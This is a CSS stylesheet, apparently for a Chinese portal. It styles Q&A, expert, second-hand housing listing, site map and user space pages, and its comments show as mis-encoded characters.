.askxqmain .left .left01 .left01box .askbox2{ padding:5px;}
.askxqmain .left .left01 .left01box .askbox2 dl{}
.askxqmain .left .left01 .left01box .askbox2 dt{ height:28px; line-height:28px; background:url(../images/ask_points.gif) no-repeat left 10px; padding-left:10px; border-bottom:#D7E6F4 1px solid; }
.askxqmain .left .left01 .left01box .askbox2 dt a{ font-size:14px; color:#069; font-family:Verdana, Arial, Helvetica, sans-serif;}
.askxqmain .left .left01 .left01box .askbox2 dt a:hover{ color:red; text-decoration:none;}
.askxqmain .left .left01 .left01box .askbox2 dt span.num{ font-size:12px; font-family:Verdana, Arial, Helvetica, sans-serif; color:#ff6600; }
.askxqmain .left .left01 .left01box .askbox2 dd{ line-height:24px;}
.askxqmain .left .left01 .left01box .askbox2 dd a{ padding:0px 5px;}
.askxqmain .left .left01 .left01box .askbox2 dd a:hover{ color:red; text-decoration:none;}

.askxqmain .right{width:730px; float:right;}
.askxqmain .right .asktitle{border-top:#1D89D1 3px solid;  border-left:#e8e8e8 1px solid; border-right:#e8e8e8 1px solid; background:#E9F0FF;height:39px; line-height:39px; font-size:14px; font-weight:bold; color:#069;}
.askxqmain .right .asktitle span.icon{width:20px; float:left; background:url(../images/ask_points.gif) no-repeat 5px -750px; height:39px; display:block;padding-right:10px}
.askxqmain .right .asktitle span.f1{ font-size:12px; font-weight:normal; color:#999;}
.askxqmain .right .asktitle span#fav{ float:right; color:red;}
.askxqmain .right .asktitle span#fav a{width:92px;display:block; background:url(../images/askbtn.gif) no-repeat left top;height:25px; line-height:25px; margin:6px 5px 0px 0px; padding-left:26px; font-size:12px; font-weight:normal; color:red;}
.askxqmain .right .asktitle span#fav a:hover{text-decoration:none;}


.askxqmain .right .userface{background:#F6F9FC;}
.askxqmain .right .userface img{ padding:2px; border:#e8e8e8 1px solid; background:#fff;}
.askxqmain .right .userface span.name{ font-family:Verdana, Arial, Helvetica, sans-serif; color:#069; font-size:14px;}
.askxqmain .right .topictitle{ font-size:14px; font-weight:bold; color:#000; height:39px; line-height:39px; background:url(../images/ask_points.gif) no-repeat 0px -1460px;) padding-left:25px;}

.askxqmain .right span.topictime{ text-align:right; color:#999;}
.askxqmain .right span.btn1{ float:right; color:#999;height:28px; line-height:28px;}
.askxqmain .right span.btn1 a{width:68px; display:block; background:url(../images/titbg.gif) repeat-x left top;height:23px; line-height:23px; margin:3px 5px 0px 0px; text-align:center; border:#C6DDF1 1px solid; float:left; color:#069;}
.askxqmain .right span.btn1 a:hover{ color:red;text-decoration:none;}
.askxqmain .right span.xsf{ color:#999;}
.askxqmain .right span.f1{ color:#ff6600; font-size:14px; font-weight:bold;}
.askxqmain .right .ms{ height:28px; line-height:28px; font-size:14px; font-weight:bold; color:#000; padding:0px 10px;}
.askxqmain .right .topiccontent{ padding:0px 10px; color:#000; line-height:25px; font-size:14px;}
.askxqmain .right .share{ height:30px; line-height:30px; border-top:#C6DDF1 1px solid; }

.askxqmain .right h3{ height:28px; line-height:28px; font-size:14px; font-weight:bold; color:#000; padding:0px 10px;}

.askxqmain .right .ansbtn{width:143px;background:url(../images/ans_btn.gif) no-repeat left top; height:42px; border:none;}


.askxqmain .right .right01{border:#C6DDF1 1px solid; height:100%; overflow:hidden; padding-bottom:10px;}
.askxqmain .right .right01 .tit{background:url(../images/titbg.gif) repeat-x left top;height:29px; line-height:29px; font-size:14px; padding-left:15px; color:#069;}
.askxqmain .right .right01 .tit span{ float:right;padding-right:10px; font-size:12px; font-weight:normal; color:#999;}
.askxqmain .right .right01 .right01box{ padding:10px;}
.askxqmain .right .right01 .right01box ul{}
.askxqmain .right .right01 .right01box li{width:80px; float:left; text-align:center; }
.askxqmain .right .right01 .right01box a{ color:#069;}
.askxqmain .right .right01 .right01box a:hover{ color:red; text-decoration:none;}


.askxqmain .right .asklist{}
.askxqmain .right .asklist .tit{border-bottom:#C6DDF1 1px solid; height:27px; }
.askxqmain .right .asklist .tit li{width:auto;  margin:0px 3px;float:left; text-align:center;}
.askxqmain .right .asklist .tit a{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; font-size:14px; font-weight:normal; color:#069; padding:0px 4px;display:block; float:left;border:#C6DDF1 1px solid; border-bottom:none;margin-bottom:-1px; overflow:hidden;}
.askxqmain .right .asklist .tit .curr a{background:url(../images/titbg.gif) repeat-x left bottom; border-left:#C6DDF1 1px solid; border-top:2px #C6DDF1 solid;  border-right:#C6DDF1 1px solid;border-bottom:none;margin-bottom:-2px;overflow:hidden; height:29px; line-height:29px; color:#069;}
.askxqmain .right .asklist .tit a:hover{ color:red; text-decoration:none;}
.askxqmain .right .asklist .asktopic{background:url(../images/titbg.gif) repeat-x left bottom; height:29px; line-height:29px;}
.askxqmain .right .asklist td{ border-bottom:#C6DDF1 1px dotted; height:28px; line-height:28px;}
.askxqmain .right .asklist .topic a{ font-size:14px;}
.askxqmain .right .asklist .topic a:hover{ color:red; text-decoration:none;}


.askxqmain .right .twsearch{border:#C6DDF1 1px solid; height:129px;}

.askxqmain .right .twbox{border:#C6DDF1 1px solid; height:100%; overflow:hidden;}
.askxqmain .right .twbox .title{background:url(../images/titbg.gif) repeat-x left bottom; height:29px; line-height:29px;font-size:14px; font-weight:normal; color:#069;}
.askxqmain .right .twbox .title span{width:20px; float:left; background:url(../images/ask_points.gif) no-repeat left -210px; height:23px; display:block;margin-left:5px; padding-right:5px;}
.askxqmain .right .twbox .ask_box{font-size:14px;}

.askxqmain .right .twbox .ask_box #topic{ height:30px; line-height:30px; border:#C6DDF1 1px solid; font-size:14px; color:#999;}

.askxqmain .right .askxg{border:#C6DDF1 1px solid; height:100%; overflow:hidden;}
.askxqmain .right .askxg .title{background:url(../images/titbg.gif) repeat-x left bottom; height:29px; line-height:29px;font-size:14px; font-weight:normal; color:#069;}
.askxqmain .right .askxg .title span{width:20px; float:left; background:url(../images/ask_points.gif) no-repeat left -210px; height:23px; display:block;margin-left:5px; padding-right:5px;}
.askxqmain .right .askxg .askxgbox{ padding:10px;}
.askxqmain .right .askxg .askxgbox h3{ line-height:30px; font-size:14px; font-weight:normal; color:red;}
.askxqmain .right .askxg .askxgbox li{ height:30px; line-height:30px; border-bottom:#e8e8e8 1px dotted;background:url(../images/ask_points.gif) no-repeat left -125px; padding-left:15px;}
.askxqmain .right .askxg .askxgbox a{ font-size:14px;}
.askxqmain .right .askxg .askxgbox a:hover{ color:red; text-decoration:none;}

.askxqmain .right .asksealist{border:#C6DDF1 1px solid; height:100%; overflow:hidden;}
.askxqmain .right .asksealist .title{background:url(../images/titbg.gif) repeat-x left bottom; height:29px; line-height:29px;font-size:14px; font-weight:normal; color:#069;border-bottom:#C6DDF1 1px solid;}
.askxqmain .right .asksealist .title span#icon{width:20px; float:left; background:url(../images/ask_points.gif) no-repeat left -210px; height:23px; display:block;margin-left:5px; padding-right:5px;}
.askxqmain .right .asksealist .title span#keyword{ float:right; color:#999; font-size:12px; padding-right:15px;}
.askxqmain .right .asksealist .title span#keyword b{ color:#ff6600; font-weight:bold;}
.askxqmain .right .asksealist table{margin-top:10px;}
.askxqmain .right .asksealist .keywordtitle{ background:#e8e8e8; height:29px; line-height:29px;}
.askxqmain .right .asksealist .topic{ padding-left:15px;}
.askxqmain .right .asksealist .topic a:hover{ color:red; text-decoration:none;}



.zjmain{width:965px; margin:0px auto;}
.zjmain .floatl{width:695px; float:left; border:#C6DDF1 1px solid;}
.zjmain .floatl .title{background:url(../images/titbg.gif) repeat-x left bottom; height:29px; line-height:29px;font-size:14px; font-weight:normal; color:#069;border-bottom:#C6DDF1 1px solid;}
.zjmain .floatl .title span#icon{width:20px;display:block; float:left;background:url(../images/ask_points.gif) no-repeat 5px -259px; height:29px;}
.zjmain .floatl .title span#seatype{ float:right;padding-right:15px;}
.zjmain .floatl .title span#seatype a{ font-size:12px; color:#000; padding:0px 5px;}
.zjmain .floatl .title span#seatype a:hover{ color:red; text-decoration:none;}


.zjmain .floatl .zjlistbox{}
.zjmain .floatl .zjlistbox ul{ padding:10px;}
.zjmain .floatl .zjlistbox .askzj{ height:153px; border-bottom:#e8e8e8 1px dashed; margin-bottom:8px; overflow:hidden;}
.zjmain .floatl .zjlistbox .askzj .zhuanjia_v03{width:140px; float:left;}
.zjmain .floatl .zjlistbox .askzj .zhuanjia_v03 img{ padding:2px; border:#e8e8e8 1px solid;}

.zjmain .floatl .zjlistbox .u_zjt_tgrz{margin:5px; background:#F3F3F3; padding:2px; text-align:center; border:#e8e8e8 1px solid; height:38px; line-height:38px;}


.zjmain .floatl .zjlistbox .askzj  .zhuanjia_v04{width:auto; padding-left:10px;}
.zjmain .floatl .zjlistbox .askzj  .zhuanjia_v04 span{ font-size:12px;}
.zjmain .floatl .zjlistbox .askzj  .zhuanjia_v04 .zxbtn a{margin-top:10px; width:64px; float:right; height:25px; line-height:25px; padding-left:28px; background:url(../images/askbtn.gif) no-repeat; display:block; color:red;}
.zjmain .floatl .zjlistbox .askzj  .zhuanjia_v04 .zxbtn a:hover{ text-decoration:none;}
.zjmain .floatl .zjlistbox .askzj  .zhuanjia_v04 h2 a{ font-size:12px;}
.zjmain .floatl .zjlistbox .askzj  .zhuanjia_v04 h2 a:hover{ color:red; text-decoration:none; }
.zjmain .floatl .zjlistbox .askzj  .zhuanjia_v04 p{ line-height:23px;}
.zjmain .floatl .zjlistbox .askzj  .zhuanjia_v04 p span a{ color:#069;}
.zjmain .floatl .zjlistbox .askzj  .zhuanjia_v04 p span a:hover{ color:red; text-decoration:none; }



.zjmain .floatr{width:255px; float:right; }
.zjmain .floatr .floatr1{border:#C6DDF1 1px solid;}
.zjmain .floatr .floatr1 .title{background:url(../images/titbg.gif) repeat-x left bottom; height:29px; line-height:29px;font-size:14px; font-weight:normal; color:#069;border-bottom:#C6DDF1 1px solid;}
.zjmain .floatr .floatr1 .title span{width:20px; float:left; background:url(../images/ask_points.gif) no-repeat left -210px; height:23px; display:block;margin-left:5px; padding-right:5px;}
.zjmain .floatr .floatr1 .floatr1box{ padding:10px; line-height:24px; text-indent:2em;}
.zjmain .floatr .floatr1 .floatr1box div{ text-align:center;}






/*��ҳ�ײ��������Ӱ�Ȩ��Ϣ*/

.friendlink{width:963px;margin:0px auto; border:#C6DDF1 1px solid;}
.friendlink .title{ background:url(../images/titbg.gif) repeat-x left top;height:29px; line-height:29px;overflow:hidden; 
}
.friendlink .title span#tit{ display:block; width:88px; text-align:center; background:url(../images/icon2.gif) no-repeat right top;font-size:12px; font-weight:bold;  color:#069; float:left;}
.friendlink .title span#more{display:block; float:right; padding-right:10px;}
.friendlink .title span#more a{font-weight:normal;color:#069;}
.friendlink .title span#more a:hover{color:red;text-decoration:none;}

.friendlink .linkbox{padding:8px;}
.friendlink .linkbox a:hover{color:red;text-decoration:none;}

.copyright{width:965px;margin:0px auto;}
.copyright .foot{height:29px; line-height:29px;text-align:center;color:#999;}
.copyright .foot a{ padding:0px 10px; color:#999; border-right:#ccc 1px solid;}
.copyright .foot a:hover{color:red;text-decoration:none;}
.copyright #copyright{text-align:center;line-height:24px;}





/*ͶƱ*/
.votemain{width:963px;margin:0px auto;border:#C6DDF1 1px solid;}
.votemain .title{background:url(../images/titbg.gif) repeat-x left top;height:29px; line-height:29px; overflow:hidden; font-size:14px; font-weight:bold; color:#069; padding-left:15px;}
.votemain .votemainbox{padding:8px;}
.votemain .votemainbox .tit{background:#f1f1f1;height:31px;line-height:31px;font-size:14px;text-align:center;}

/*��վ��ͼ*/

/*��վ��ͼ*/
.mapmain{width:965px;margin:0px auto;border:#C6DDF1 1px solid;}
.mapmain .tit{background:url(../images/titbg.gif) repeat-x 0px top; height:30px; line-height:30px;padding-left:10px;}
.mapmain .tit h2{background:url(../images/titbg.gif) repeat-x 0px bottom; height:27px; line-height:27px; margin-top:2px; float:left;font-size:14px;font-weight:bold; color:#069; width:80px; text-align:center; border:#C6DDF1 1px solid; border-bottom:none;}
.mapmain .tit span{margin-left:15px;font-size:14px; font-weight:normal; color:#CC0000; font-family:Verdana, Arial, Helvetica, sans-serif;}

.mapmain .mapbox{padding:20px;}
.mapmain .mapbox .maplist{border:1px solid #f1f1f1;margin-bottom:9px;padding:6px;}
.mapmain .mapbox .maplist .classname{background:#FAFAFA; border:#f1f1f1 1px solid; padding-left:4px;margin-bottom:10px;}
.mapmain .mapbox .maplist .classname a{font-weight:bold;font-size:16px;padding:0px 5px;}
.mapmain .mapbox .maplist .classname a:hover{ color:red; text-decoration:none;}

.mapmain .mapbox .maplist2{padding:3px;line-height:28px;}
.mapmain .mapbox .maplist2 span.classname2{line-height:30px;}
.mapmain .mapbox .maplist2 span.classname2 a{padding:0px 5px; color:#555; font-weight:bold;}
.mapmain .mapbox .maplist span a{ padding:0px 5px;}
.mapmain .mapbox .maplist span a:hover{color:#ff6600;text-decoration:none;}

/*���ַ�Դ*/

.esfmain{width:965px; margin:0px auto; }
.esfmain .left{width:700px; float:left; }
.esfmain .left .topic{border:#CCE0F5 1px solid; background:#F3FAFF url(../images/hoticon.gif) no-repeat left top; height:49px;overflow:hidden;}
.esfmain .left .topic h1{ padding:4px 8px;}
.esfmain .left .topic h1 a{ font-size:26px; font-weight:bold; color:#CC0000;}
.esfmain .left .topic h1 a:hover{ color:red; text-decoration:none;}
.esfmain .left .floatl{width:230px; float:left;}
.esfmain .left .floatl .floatl01{ height:220px; overflow:hidden;}
.esfmain .left .floatl .floatl01 .left01box{}
.esfmain .left .floatl .floatl01 .let01box ul{}
.esfmain .left .floatl .floatl01 .left01box li{ height:25px; line-height:25px;width:230px;overflow: hidden;  white-space:nowrap;   text-overflow:ellipsis;}
.esfmain .left .floatl .floatl01 .left01box a{ font-size:14px;}
.esfmain .left .floatl .floatl01 .left01box a:hover{ color:red; text-decoration:none;}


.esfmain .left .floatr{width:450px; float:right;}

.esfmain .right{width:255px; float:right;}
.esfmain .right .right01{border:#C6DDF1 1px solid; height:280px; overflow:hidden;}
.esfmain .right .right01 .title{background:url(../images/titbg.gif) repeat-x 0px top; height:30px; line-height:30px;padding-left:10px; font-size:14px; font-weight:bold; color:#069; position:relative;}
.esfmain .right .right01 .title span{ position:absolute; right:10px; top:0px;}
.esfmain .right .right01 .title span a{ font-size:12px; font-weight:normal; color:#069;}
.esfmain .right .right01 .title span a:hover{ color:red; text-decoration:none;}

.esfmain .right .right01 .right01box{ padding:8px;}
.esfmain .right .right01 .right01box ul{}
.esfmain .right .right01 .right01box li{height:25px; line-height:25px; background:url(../images/artarrow.gif) no-repeat 0px 10px; padding-left:15px;overflow: hidden;  
 white-space:nowrap;   text-overflow:ellipsis; border-bottom:#f1f1f1 1px dashed;}
.esfmain .right .right01 .right01box a{}
.esfmain .right .right01 .right01box a:hover{ color:red; text-decoration:none;}

.esfmain01{width:965px; margin:0px auto;}
.esfmain01 .title{border:#CCE0F5 1px solid; background:#F3FAFF; height:49px;overflow:hidden;}
.esfmain01 .title h2{ background:url(../images/pic_09.gif) no-repeat; width:181px; height:49px; font-size:22px; font-weight:bold; color:#069; text-align:center; display:block;font-family:"����"; line-height:49px; float:left;}
.esfmain01 .esfmain01box{border:#CCE0F5 1px solid; border-top:none; padding:8px;height:100%; overflow:hidden;}
.esfmain01 .esfmain01box ul{}
.esfmain01 .esfmain01box li{width:20%; float:left; text-align:center; height:190px; overflow:hidden;}
.esfmain01 .esfmain01box .information_xx{ text-align:left;padding-left:35px;}
.esfmain01 .esfmain01box img{margin-bottom:8px;}


.esfmain02{width:965px; margin:0px auto;}
.esfmain02 .left{width:700px; float:left;}
.esfmain02 .left .title{border:#CCE0F5 1px solid; background:#F3FAFF; height:49px;overflow:hidden;}
.esfmain02 .left .title h2{ background:url(../images/pic_09.gif) no-repeat; width:181px; height:49px; font-size:22px; font-weight:bold; color:#069; text-align:center; display:block;font-family:"����"; line-height:49px; float:left;}
.esfmain02 .left .leftlistbox{ border:#C6DDF1 1px solid; border-top:none; padding:10px; height:100%;overflow:hidden;}
.esfmain02 .left .leftlistbox ul{}
.esfmain02 .left .leftlistbox li{ height:105px; overflow:hidden; border-bottom:#f1f1f1 1px dashed; margin-bottom:10px;}
.esfmain02 .left .leftlistbox .photo{width:120px; float:left;}
.esfmain02 .left .leftlistbox .photo img{width:110px; height:88px;}
.esfmain02 .left .leftlistbox .detail{ width:350px; float:left;}
.esfmain02 .left .leftlistbox .detail h4{ height:30px; line-height:30px;}
.esfmain02 .left .leftlistbox .detail h4 a{ color:#069;}
.esfmain02 .left .leftlistbox .detail h4 a:hover{ color:red; text-decoration:none;}
.esfmain02 .left .leftlistbox .detail p.broker{ height:30px; line-height:30px; display:inline-table;}
.esfmain02 .left .leftlistbox .area{width:88px; float:left; font-size:14px; color:#666; text-align:center; padding-top:36px;}
.esfmain02 .left .leftlistbox .price{width:88px; float:right; font-size:22px; font-weight:bold; color:#CC0000; text-align:center;padding-top:30px;}


.esfmain02 .right{width:255px; float:right;}
.esfmain02 .right .right01{border:#C6DDF1 1px solid; height:100%; overflow:hidden;}
.esfmain02 .right .right01 .title{background:url(../images/titbg.gif) repeat-x 0px top; height:30px; line-height:30px;padding-left:10px; font-size:14px; font-weight:bold; color:#069;}
.esfmain02 .right .right01 .right01box{ padding:8px;}
.esfmain02 .right .right01 .right01box li{ height:26px; line-height:26px; border-bottom:#f1f1f1 1px solid;}
.esfmain02 .right .right01 .right01box p{width:33%; float:left;}
.esfmain02 .right .right01 .right01box a{ color:#069;}
.esfmain02 .right .right01 .right01box p#sj{ font-size:14px; color:#ff6600; text-align:right;}
.esfmain02 .right .right01 .right01box a:hover{ color:red; text-decoration:none;}






.esfnr{ width:963px; margin:0px auto;border:#C6DDF1 1px solid; background:#F5FAFE; height:100%; overflow:hidden; padding-bottom:10px;}
.esfnr h2{ font-size:26px; font-weight:bold; color:#ff6600; padding:8px 18px;}
.esfnr .tit{ height:25px; line-height:25px; color:#999; font-size:12px; color:#666; padding-left:18px;}
.esfnr .tit a{ font-weight:bold; color:#ff6600;}
.esfnr .esfnrbox{ margin:10px;}
.esfnr .esfnrbox .left{width:670px; float:left;}
.esfnr .esfnrbox .left .left01{ border:#C6DDF1 1px solid; background:#fff; height:100%; padding-bottom:8px; overflow:hidden;}
.esfnr .esfnrbox .left .left01 .floatl{width:210px; float:left; background:#efefef;margin:10px; padding:10px;}
.esfnr .esfnrbox .left .left01 .floatl img{width:180px; height:267px;}
.esfnr .esfnrbox .left .left01 .floatr{width:400px; float:right;}
.esfnr .esfnrbox .left .left01 .floatr ul{}
.esfnr .esfnrbox .left .left01 .floatr #jbxx{padding-top:8px;}
.esfnr .esfnrbox .left .left01 .floatr #jbxx li{line-height:25px; text-align:left;}
.esfnr .esfnrbox .left .left01 .floatr #qtxx li{width:33%; float:left; height:25px; line-height:25px; overflow:hidden;}
.esfnr .esfnrbox .left .left01 .floatr .tel{ background:url(../images/telbg.png) no-repeat; height:52px; line-height:52px; font-size:26px; font-weight:bold; color:#fff; padding-left:55px; letter-spacing:2px;}
.esfnr .esfnrbox .left .left01 .floatr li span#jg{ font-size:26px; font-weight:bold; color:red; font-family:"Times New Roman", Times, serif;}

.esfnr .esfnrbox .left .left02{ border:#C6DDF1 1px solid; background:#fff; height:100%; text-align:right; padding:8px; overflow:hidden;}
.esfnr .esfnrbox .left .left03{ border:#C6DDF1 1px solid; background:#fff; height:100%; padding:8px; overflow:hidden;}
.esfnr .esfnrbox .left .left03 .title{ height:30px; line-height:30px; font-size:14px; font-weight:bold; color:#000; padding-left:15px;}
.esfnr .esfnrbox .left .left03 .left03box{ padding:10px; line-height:25px;}


.esfnr .esfnrbox .right{width:260px; float:right;}
.esfnr .esfnrbox .right .right01{ border:#C6DDF1 1px solid; background:#fff; height:100%; overflow:hidden;}
.esfnr .esfnrbox .right .right01 .fbztx{ padding:15px 0px 0px 0px; text-align:center;}
.esfnr .esfnrbox .right .right01 .fbztx img{width:94px; height:124px;padding:2px; border:#F1F1F1 1PX solid;}

.esfnr .esfnrbox .right .right01 .fbzname{ padding:0px 15px; text-align:center; height:30px; line-height:30px;}
.esfnr .esfnrbox .right .right01 .fbzname a{ font-weight:bold; color:#000;}
.esfnr .esfnrbox .right .right01 .fbzname a:hover{ color:red; text-decoration:none;}
.esfnr .esfnrbox .right .right01 .fbz_xx{ padding:6px 45px 10px 45px; border-top:#f1f1f1 1px dashed;}
.esfnr .esfnrbox .right .right01 .fbz_xx ul{}
.esfnr .esfnrbox .right .right01 .fbz_xx li{ height:25px; line-height:25px;}

.esfnr .esfnrbox .right .right02{ border:#C6DDF1 1px solid; background:#fff; height:100%; overflow:hidden;}
.esfnr .esfnrbox .right .right02 .title{height:30px; line-height:30px; font-size:14px; font-weight:bold; color:#000; padding-left:15px;}
.esfnr .esfnrbox .right .right02 .right02box{ padding:8px;}
.esfnr .esfnrbox .right .right02 .right02box ul{}
.esfnr .esfnrbox .right .right02 .right02box li{ height:26px; line-height:26px; border-bottom:#f1f1f1 1px solid;}
.esfnr .esfnrbox .right .right02 .right02box p{width:33%; float:left;}
.esfnr .esfnrbox .right .right02 .right02box a{ color:#069;}
.esfnr .esfnrbox .right .right02 .right02box p#sj{ font-size:14px; color:#ff6600; text-align:right;}
.esfnr .esfnrbox .right .right02 .right02box a:hover{ color:red; text-decoration:none;}






.esfsxmain01{width:965px; margin:0px auto;}
.esfsxmain01 .title{border:#CCE0F5 1px solid; background:#F3FAFF; height:49px;overflow:hidden;}
.esfsxmain01 .title h2{ background:url(../images/pic_09.gif) no-repeat; width:181px; height:49px; font-size:22px; font-weight:bold; color:#069; text-align:center; display:block;font-family:"����"; line-height:49px; float:left;}
.esfsxmain01 .esfsxmain01box{border:#CCE0F5 1px solid; border-top:none; height:100%; overflow:hidden; padding:10px;}

.esfsxmain02{width:965px; margin:0px auto;}
.esfsxmain02 .left{width:700px; float:left;border:#CCE0F5 1px solid; height:100%; overflow:hidden;}
.esfsxmain02 .left .tabtit{background:url(../images/titbg.gif) repeat-x left top;} 
.esfsxmain02 .left .listing{ padding:8px;}
.esfsxmain02 .left .listing ul{}
.esfsxmain02 .left .listing li{ height:110px; overflow:hidden; border-bottom:#f1f1f1 1px dashed; margin-bottom:8px;}

.esfsxmain02 .left .listing .bkyellow{}
.esfsxmain02 .left .listing .bkyellow .pic{width:100px; float:left;}
.esfsxmain02 .left .listing .bkyellow .pic img{ padding:2px; border:#f1f1f1 1px solid;}
.esfsxmain02 .left .listing .bkyellow dl.house{width:560px; float:right;}
.esfsxmain02 .left .listing .bkyellow dl.house .housetit{width:350px; float:left; }
.esfsxmain02 .left .listing .bkyellow dl.house p{}
.esfsxmain02 .left .listing .bkyellow dl.house p.housetitle{ }
.esfsxmain02 .left .listing .bkyellow dl.house p.housetitle a{ font-size:14px; color:#069;}
.esfsxmain02 .left .listing .bkyellow dl.house p.housetitle a:Hover{ color:red; text-decoration:none;}

.esfsxmain02 .left .listing .bkyellow dl.house p.black a{ font-size:12px; font-weight:normal; color:#333; }
.esfsxmain02 .left .listing .bkyellow dl.house p.gray9 a{ font-size:12px; font-weight:normal; color:#999; }
.esfsxmain02 .left .listing .bkyellow dl.house p.gray9 span.marr7{ color:#999;}

.esfsxmain02 .left .listing .bkyellow dl.house .area{width:88px; float:left;}
.esfsxmain02 .left .listing .bkyellow dl.house .money{width:88px; float:right;}


.esfsxmain02 .left .esfresult{ height:30px; line-height:30px; background:#F3FAFF;}
.esfsxmain02 .left .esfresult .totalnum{width:230px; float:left; font-size:12px; font-weight:normal; color:#333; padding-left:15px;}
.esfsxmain02 .left .esfresult .sortby{width:350px; float:right; font-size:12px; font-weight:normal; height:30px;}


.esfsxmain02 .right{width:255px; float:right;}
.esfsxmain02 .right .right01{border:#CCE0F5 1px solid; height:100%; overflow:hidden;}
.esfsxmain02 .right .right01 .title{background:url(../images/titbg.gif) repeat-x 0px top; height:30px; line-height:30px;padding-left:10px; font-size:14px; font-weight:bold; color:#069;}
.esfsxmain02 .right .right01 .right01box{ padding:10px;}
.esfsxmain02 .right .right01 .right01box ul{}
.esfsxmain02 .right .right01 .right01box li{ height:25px; line-height:25px; border-bottom:#f1f1f1 1px dashed;}
.esfsxmain02 .right .right01 .right01box p{ float:left; width:33%;}
.esfsxmain02 .right .right01 .right01box p#sj{ font-size:16px; font-weight:bold;color:#ff6600;}

.esfsxmain02 .right .right01 .right01box p a{ color:#069;}
.esfsxmain02 .right .right01 .right01box p a:hover{ color:red; text-decoration:;}


/*�ռ��Ż�*/

.spacenav{ width:963px; margin:0px auto;border:#C6DDF1 1px solid; background:#F5FAFE;height:31px; line-height:31px;}
.spacenav h3{width:90px; float:left; background:url(../images/icon2.gif) no-repeat right top; text-align:center; font-size:14px; font-weight:normal; color:#FF6600;}
.spacenav ul{width:850px; float:right;}
.spacenav li{width:auto; float:left; padding:0px 5px; }
.spacenav A{ font-size:14px;}
.spacenav a:hover{ color:red; text-decoration:none; }

.spacemain{width:965px; margin:0px auto;}
.spacemain .left{width:700px; float:left; }
.spacemain .left .left01{border:#C6DDF1 1px solid; padding-bottom:10px; height:100%; overflow:hidden;}
.spacemain .left .left01 h3{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; color:#069; padding-left:15px; font-size:14px; position:relative;}
.spacemain .left .left01 h3 span{ position:absolute; right:10px; top:0px;}
.spacemain .left .left01 h3 span a{ font-size:12px; font-weight:normal;}
.spacemain .left .left01 h3 span a:hover{ color:red; text-decoration:none;}


.spacemain .left .left01 .left01box{ padding:10px;}
.spacemain .left .left01 .left01box ul{}
.spacemain .left .left01 .left01box li{width:14%; background:url(../images/img60.gif) no-repeat center top; margin:1px;height:80px; float:left; text-align:center;}
.spacemain .left .left01 .left01box img{width:48px; height:48px; margin-bottom:8px;margin-top:5px;}
.spacemain .left .left01 .left01box a{ font-family:Verdana, Arial, Helvetica, sans-serif;}
.spacemain .left .left01 .left01box a:hover{ color:red; text-decoration:none;}


.spacemain .left .left01 .left02box{ padding:10px;}
.spacemain .left .left01 .left02box ul{}
.spacemain .left .left01 .left02box li{width:25%; text-align:center; float:left; margin:0px 9px;background:url(../images/img140.gif) no-repeat 10px top; width:140px; height:142px; padding:5px 5px 0px 8px;}
.spacemain .left .left01 .left02box img{ padding-top:3px; margin-bottom:4px;}
.spacemain .left .left01 .left02box a{ font-family:Verdana, Arial, Helvetica, sans-serif; }
.spacemain .left .left01 .left02box a:hover{ color:red; text-decoration:none;}


.spacemain .left .left02{}
.spacemain .left .left02 div.title{background:url(../images/titbg.gif) repeat-x left top;border:#C6DDF1 1px solid; border-bottom:none; height:29px; line-height:29px; padding-left:15px;font-size:14px; color:#069;}
.spacemain .left .left02 .left02box{margin-top:8px;}
.spacemain .left .left02 .left02box .floatl{width:336px; float:left;}
.spacemain .left .left02 .left02box .floatl h2{ background:url(../images/multipage.gif) no-repeat 0px 10px; height:30px; line-height:30px; font-size:14px; font-weight:normal; padding-left:15px;color:#069; border-bottom:#e8e8e8 1px solid; }
.spacemain .left .left02 .left02box .floatl .floatlbox{padding:10px; height:140px; overflow:hidden;}
.spacemain .left .left02 .left02box .floatl .floatlbox ul{}
.spacemain .left .left02 .left02box .floatl .floatlbox li{background:url(../images/artarrow.gif) no-repeat 0px 10px; height:25px; line-height:25px;  border-bottom:#e8e8e8 1px dotted; padding-left:10px;}
.spacemain .left .left02 .left02box .floatl .floatlbox a{ font-size:12px;}
.spacemain .left .left02 .left02box .floatl .floatlbox a:hover{ color:red; text-decoration:none;}
.spacemain .left .left02 .left02box .floatl .floatlbox span#date{ float:right; color:#999;}



.spacemain .left .left02 .left02box .floatr{width:336px; float:right;}
.spacemain .left .left02 .left02box .floatr h2{background:url(../images/multipage.gif) no-repeat 0px 10px;  height:30px; line-height:30px; font-size:14px; font-weight:normal; padding-left:15px; color:#069;border-bottom:#e8e8e8 1px solid; }
.spacemain .left .left02 .left02box .floatr .floatrbox{ padding:10px; height:140px; overflow:hidden;}
.spacemain .left .left02 .left02box .floatr .floatrbox ul{}
.spacemain .left .left02 .left02box .floatr .floatrbox li{background:url(../images/artarrow.gif) no-repeat 0px 10px;height:25px; line-height:25px;  border-bottom:#e8e8e8 1px dotted; padding-left:10px;}
.spacemain .left .left02 .left02box .floatr .floatrbox a{ font-size:12px;}
.spacemain .left .left02 .left02box .floatr .floatrbox a:hover{ color:red; text-decoration:none;}
.spacemain .left .left02 .left02box .floatr .floatrbox span#date{ float:right; color:#999;}




.spacemain .right{width:255px; float:right;}
.spacemain .right .focus{border:#C6DDF1 1px solid; overflow:hidden;}
.spacemain .right .right01{ border:#C6DDF1 1px solid; height:100%; overflow:hidden; padding-bottom:5px;}
.spacemain .right .right01 h3{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; color:#069; padding-left:15px; font-size:14px; position:relative;}
.spacemain .right .right01 h3 span{ position:absolute; right:10px; top:0px;}
.spacemain .right .right01 h3 span a{ font-size:12px; font-weight:normal;}
.spacemain .right .right01 h3 span a:hover{ color:red; text-decoration:none;}


.spacemain .right .right01 .right01box{ padding:8px;}

.spacemain .right .right01 .right02box{ padding:8px;}
.spacemain .right .right01 .right02box ul{}
.spacemain .right .right01 .right02box li{ height:25px; line-height:25px;  background:url(../images/artarrow.gif) no-repeat 0px 10px; padding-left:10px;}
.spacemain .right .right01 .right02box a{}
.spacemain .right .right01 .right02box a:hover{ color:red; text-decoration:none;}
.spacemain .right .right01 .right02box span#date{ float:right; color:#999;} 

.spacemain .right .right01 .right03box{ padding:8px;}
.spacemain .right .right01 .right03box ul{}
.spacemain .right .right01 .right03box li{ height:25px; line-height:25px;  background:url(../images/artarrow.gif) no-repeat 0px 10px; padding-left:10px;}
.spacemain .right .right01 .right03box a:Hover{ color:red; text-decoration:none;}


.spacemain .right .right01 .right04box{ padding:8px;}
